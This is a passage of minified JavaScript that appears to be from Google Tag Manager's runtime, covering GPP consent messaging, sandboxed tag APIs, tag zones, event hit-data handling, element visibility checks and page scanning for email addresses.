var yC=function(a){if(a.D)return a.D;a.Zf&&a.Zf(a.J)?a.D=a.J:a.D=uq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},AC=function(a,b,c){if(yC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Cj){zC(a);var f=++a.Eh;a.zb.set(f,{Sh:e.Sh,Hq:e.zn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Cj(c,f),"*")}}},zC=function(a){a.W||(a.W=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Lr,e=a.zb.get(d);if(e){e.persistent||a.zb.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Hq,c.payload)}}}catch(g){}},yq(a.J,"message",a.W))};var BC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},CC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},DC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},EC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function FC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Lr:b.__gppReturn.callId}}
var GC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Dq.call(this);this.caller=new xC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},FC);this.caller.Ec.set("addEventListener",BC);this.caller.xa.set("addEventListener",DC);this.caller.Ec.set("removeEventListener",CC);this.caller.xa.set("removeEventListener",EC);this.timeoutMs=c!=null?c:500};xa(GC,Dq);GC.prototype.R=function(){this.caller.dispose();Dq.prototype.R.call(this)};
GC.prototype.addEventListener=function(a){var b=this,c=sq(function(){a(HC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);AC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(IC,!0);return}a(JC,!0)}}})};
GC.prototype.removeEventListener=function(a){AC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var JC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},HC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},IC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function KC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){wC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");wC.D=d}}function LC(){try{var a=new GC(w,{timeoutMs:-1});yC(a.caller)&&a.addEventListener(KC)}catch(b){}};function MC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=hg(15);b&&a.push(["x",b]);Ck()&&a.push(["tag_exp",Ck()]);return a};var NC={},OC={};function PC(a){var b=a.eventId,c=a.Gg,d=[],e=NC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=OC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete NC[b],delete OC[b]);return d};function QC(){return!1}function RC(){var a={};return function(b,c,d){}};function SC(){var a=TC;return function(b,c,d){var e=d&&d.event;UC(c);var f=Oh(b)?void 0:1,g=new db;Ab(c,function(r,t){var u=Id(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.Rb(og());var h={nn:Cg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Yc.hg(r)}:void 0,Ob:function(){return b},log:function(){},Nq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!hz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(QC()){var l=RC(),n,p;h.tb={Rj:[],ig:{},jc:function(r,t,u){t===1&&(n=r);t===7&&(p=u);l(r,t,u)},Rh:hi()};h.log=function(r){var t=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:t})}}var q=gf(a,h,[b,g]);a.Rb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function UC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;sb(b)&&(a.gtmOnSuccess=function(){Vc(b)});sb(c)&&(a.gtmOnFailure=function(){Vc(c)})};function VC(a){}VC.K="internal.addAdsClickIds";function WC(a,b){var c=this;}WC.publicName="addConsentListener";var XC=!1;function YC(a){for(var b=0;b<a.length;++b)if(XC)try{a[b]()}catch(c){O(77)}else a[b]()}function ZC(a,b,c){var d=this,e;return e}ZC.K="internal.addDataLayerEventListener";function $C(a,b,c){}$C.publicName="addDocumentEventListener";function aD(a,b,c,d){}aD.publicName="addElementEventListener";function bD(a){return a.M.rb()};function cD(a){}cD.publicName="addEventCallback";
var dD=function(a){return typeof a==="string"?a:String(qo())},gD=function(a,b){eD(a,"init",!1)||(fD(a,"init",!0),b())},eD=function(a,b,c){var d=hD(a);return Ib(d,b,c)},iD=function(a,b,c,d){var e=hD(a),f=Ib(e,b,d);e[b]=c(f)},fD=function(a,b,c){hD(a)[b]=c},hD=function(a){var b=lo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},jD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Wc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
function rD(a){}rD.K="internal.addFormAbandonmentListener";function sD(a,b,c,d){}
sD.K="internal.addFormData";var tD={},uD=[],vD={},wD=0,xD=0;
function ED(a,b){}ED.K="internal.addFormInteractionListener";
function LD(a,b){}LD.K="internal.addFormSubmitListener";
function QD(a){}QD.K="internal.addGaSendListener";function RD(a){if(!a)return{};var b=a.Nq;return gz(b.type,b.index,b.name)}function SD(a){return a?{originatingEntity:RD(a)}:{}};
var UD=function(a,b,c){TD().updateZone(a,b,c)},WD=function(a,b,c,d,e){var f={},g=TD();c=c&&Lb(c,VD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,t=d,u=e;if(Mb(p,"GTM-"))Sy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=cp("js",Gb());Sy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:t,inheritParentConfig:u};FA(v,q,x);FA(dp(p,r),q,x)}}}return h},TD=function(){return lo("zones",function(){return new XD})},
YD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},VD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},XD=function(){this.D={};this.J={};this.R=0};k=XD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Jj],b))return!1;for(var e=0;e<c.Hg.length;e++)if(this.J[c.Hg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Hg.length;f++){var g=this.J[c.Hg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Jj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new ZD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&ko[a]||!d&&mk(a)||d&&d.Jj!==b)return!1;if(d)return d.Hg.push(c),!1;this.D[a]={Jj:b,Hg:[c]};return!0};var ZD=function(a,b){this.J=null;this.D=[{eventId:a,Pe:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};ZD.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Pe!==b&&this.D.push({eventId:a,Pe:b})};ZD.prototype.Pe=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Pe;return!1};ZD.prototype.R=function(a,b){b=b||[];if(!this.J||YD[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function $D(a){var b=ko.zones;return b?b.getIsAllowedFn(ek(),a):function(){return!0}}function aE(){var a=ko.zones;a&&a.unregisterChild(ek())}
function bE(){Oz(dk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ko.zones;return c?c.isActive(ek(),b):!0});Mz(dk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return $D(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var cE=function(a,b){this.tagId=a;this.canonicalId=b};
function dE(a,b){var c=this;if(!zh(a)||!sh(b)&&!uh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;YC([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ok(a))return a}else if(mk(a))return a;var l=6,n=bD(this);h&&(l=7);n.Ob()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Mz(r,function(t){for(var u=
Nz().getExternalRestrictions(0,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);Oz(r,function(t){for(var u=Nz().getExternalRestrictions(1,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);f&&f(new cE(a,r))};g?Xy(a,e,p,q):Sy(a,e,!Mb(a,"GTM-"),p,q);f&&n.Ob()==="__zone"&&WD(Number.MIN_SAFE_INTEGER,[a],null,RD(bD(this)));return a}dE.K="internal.loadGoogleTag";function eE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Ea.apply(0,arguments),e=this,f=ud(bD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.pb();h.Wd(f);return c.Pb.apply(c,[h].concat(Aa(g)))})})};function fE(a,b,c){var d=this;}fE.K="internal.addGoogleTagRestriction";var gE={},hE=[];
function oE(a,b){}
oE.K="internal.addHistoryChangeListener";function pE(a,b,c){}pE.publicName="addWindowEventListener";function qE(a,b){return!0}qE.publicName="aliasInWindow";function rE(a,b,c){}rE.K="internal.appendRemoteConfigParameter";function sE(a){var b;return b}
sE.publicName="callInWindow";function tE(a){}tE.publicName="callLater";function uE(a){}uE.K="callOnDomReady";function vE(a){}vE.K="callOnWindowLoad";function wE(a,b){var c;return c}wE.K="internal.computeGtmParameter";function xE(a,b){var c=this;}xE.K="internal.consentScheduleFirstTry";function yE(a,b){var c=this;}yE.K="internal.consentScheduleRetry";function zE(a){var b;return b}zE.K="internal.copyFromCrossContainerData";function AE(a,b){var c;if(!zh(a)||!Eh(b)&&b!==null&&!uh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Id(c,this.M,Oh(bD(this).Ob())?2:1);d===void 0&&c!==void 0&&O(45);return d}AE.publicName="copyFromDataLayer";
function BE(a){var b=void 0;return b}BE.K="internal.copyFromDataLayerCache";function CE(a){var b;return b}CE.publicName="copyFromWindow";function DE(a){var b=void 0;return Id(b,this.M,1)}DE.K="internal.copyKeyFromWindow";var EE=function(a){return a===Ql.ba.Xa&&hm[a]===Pl.Oa.Ee&&!$n(K.m.X)};var FE=function(){return"0"},GE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];Q(102)&&b.push("gbraid");return Dj(a,b,"0")};var HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF=(fF[K.m.Pa]=(HE[2]=[EE],HE),fF[K.m.Hf]=(IE[2]=[EE],IE),fF[K.m.zf]=(JE[2]=[EE],JE),fF[K.m.zl]=(KE[2]=[EE],KE),fF[K.m.Al]=(LE[2]=[EE],LE),fF[K.m.Bl]=(ME[2]=[EE],ME),fF[K.m.Cl]=(NE[2]=[EE],NE),fF[K.m.Dl]=(OE[2]=[EE],OE),fF[K.m.Kb]=(PE[2]=[EE],PE),fF[K.m.If]=(QE[2]=[EE],QE),fF[K.m.Jf]=(RE[2]=[EE],RE),fF[K.m.Kf]=(SE[2]=[EE],SE),fF[K.m.Lf]=(TE[2]=
[EE],TE),fF[K.m.Mf]=(UE[2]=[EE],UE),fF[K.m.Nf]=(VE[2]=[EE],VE),fF[K.m.Of]=(WE[2]=[EE],WE),fF[K.m.Pf]=(XE[2]=[EE],XE),fF[K.m.ub]=(YE[1]=[EE],YE),fF[K.m.ld]=(ZE[1]=[EE],ZE),fF[K.m.rd]=($E[1]=[EE],$E),fF[K.m.oe]=(aF[1]=[EE],aF),fF[K.m.df]=(bF[1]=[function(a){return Q(102)&&EE(a)}],bF),fF[K.m.Lc]=(cF[1]=[EE],cF),fF[K.m.ya]=(dF[1]=[EE],dF),fF[K.m.Ya]=(eF[1]=[EE],eF),fF),hF={},iF=(hF[K.m.ub]=FE,hF[K.m.ld]=FE,hF[K.m.rd]=FE,hF[K.m.oe]=FE,hF[K.m.df]=FE,hF[K.m.Lc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},hF[K.m.ya]=GE,hF[K.m.Ya]=GE,hF),jF={},kF={},lF=(kF[R.C.Qa]=(jF[2]=[EE],jF),kF),mF={};var nF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};nF.prototype.getValue=function(a){a=a===void 0?Ql.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};nF.prototype.J=function(){return rd(this.D)==="array"||td(this.D)?ud(this.D,null):this.D};
var oF=function(){},pF=function(a,b){this.conditions=a;this.D=b},qF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new nF(c,e,g,a.D[b]||oF)},rF,sF;var tF,uF=!1;function vF(){uF=!0;gg(52)&&(tF=productSettings,productSettings=void 0);tF=tF||{}}function wF(a){uF||vF();return tF[a]};var xF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;W(this,g,d[g])}},Xu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.C.fg))},X=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(rF!=null||(rF=new pF(gF,iF)),e=qF(rF,b,c));d[b]=e};
xF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!td(c))return!1;X(this,a,oa(Object,"assign").call(Object,c,b));return!0};var yF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
xF.prototype.copyToHitData=function(a,b,c){var d=N(this.F,a);d===void 0&&(d=b);if(tb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.C.fg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.C.fg))},W=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(sF!=null||(sF=new pF(lF,mF)),e=qF(sF,b,c));d[b]=e},zF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},AF=function(a,b,c){var d=wF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},BF=function(a){for(var b=new xF(a.target,a.eventName,a.F),c=yF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=zF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;W(b,n,g[n])}b.isAborted=a.isAborted;return b},CF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
xF.prototype.accept=function(){var a=vm(qm.aa.xi,{}),b=CF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=dk();var d=qm.aa.xi;if(rm(d)){var e;(e=sm(d))==null||e.notify()}};xF.prototype.canBeAccepted=function(a){var b=um(qm.aa.xi);if(!b)return!0;var c=b[CF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===dk()};function DF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Xu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Xu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){W(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return N(a.F,b)},qb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function EF(a,b){var c;return c}EF.K="internal.copyPreHit";function FF(a,b){var c=null;if(!zh(a)||!zh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Qb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return sb(h)?Id(h,this.M,2):null;var l;h=function(){if(!sb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Qb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.M,2)}FF.publicName="createArgumentsQueue";function GF(a){return Id(function(c){var d=qz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
qz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}GF.K="internal.createGaCommandQueue";function HF(a){if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Qb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!sb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Oh(bD(this).Ob())?2:1)}HF.publicName="createQueue";function IF(a,b){var c=null;if(!zh(a)||!Ah(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}IF.K="internal.createRegex";function JF(a){}JF.K="internal.declareConsentState";function KF(a){var b="";return b}KF.K="internal.decodeUrlHtmlEntities";function LF(a,b,c){var d;return d}LF.K="internal.decorateUrlWithGaCookies";function MF(){}MF.K="internal.deferCustomEvents";function NF(a){return Q(423)||OF?A.querySelector(a):null}function PF(a){return Q(423)||OF?A.querySelectorAll(a):null}
function QF(a,b){if(Q(423))try{return a.closest(b)}catch(e){return null}else{if(!OF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var RF=!1;if(A.querySelectorAll)try{var SF=A.querySelectorAll(":root");SF&&SF.length==1&&SF[0]==A.documentElement&&(RF=!0)}catch(a){}var OF=RF;function TF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function UF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var WF=function(a){var b=VF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},VF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var ZF=function(a){if(XF){if(a>=0&&a<YF.length&&YF[a]){var b;(b=YF[a])==null||b.disconnect();YF[a]=void 0}}else w.clearInterval(a)},bG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(XF){var e=!1;Vc(function(){e||$F(a,b,c)()});return aG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Vc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval($F(a,b,c),1E3)},$F=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Vc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=WF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},aG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<YF.length;f++)if(!YF[f])return YF[f]=d,f;return YF.push(d)-1},YF=[],XF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var oG=function(a){a=a||{sg:!0,tg:!0,Oj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=cG(a),c=dG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=eG(),e=d.status,f=[],g,h,l=[];if(!Q(33)){if(a.bc&&a.bc.email){var n=fG(d.elements);f=gG(n,a&&a.kg);g=hG(f);n.length>10&&(e="3")}!a.Oj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(iG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.bc){}g&&(h=iG(g,!!a.sg,!!a.tg));var H={elements:l,In:h,status:e};dG[b]={timestamp:Hb(),result:H};
return H},pG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},rG=function(a){var b=qG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},qG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},iG=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=sG(d));c&&(e.isVisible=!UF(d));return e},cG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},hG=function(a){if(a.length!==0){var b;b=tG(a,function(c){return!uG.test(c.ra)});b=tG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=tG(b,function(c){return!UF(c.element)});return b[0]}},gG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&QF(a[d].element,g)){e=!1;break}}a[d].sa===nG.Sb&&Q(227)&&(uG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},tG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},sG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=sG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},fG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(vG);if(f){var g=f[0],h;if(w.location){var l=yj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:nG.Sb})}}}return b},eG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(wG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(xG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||Q(33)&&yG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},vG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
uG=/support|noreply/i,wG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),xG=["BR"],zG=lg(36,2),nG={Sb:"1",Kd:"2",Dd:"3",Id:"4",Ye:"5",dg:"6",Bh:"7",Ui:"8",Xh:"9",Oi:"10"},dG={},yG=["INPUT","SELECT"],AG=qG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
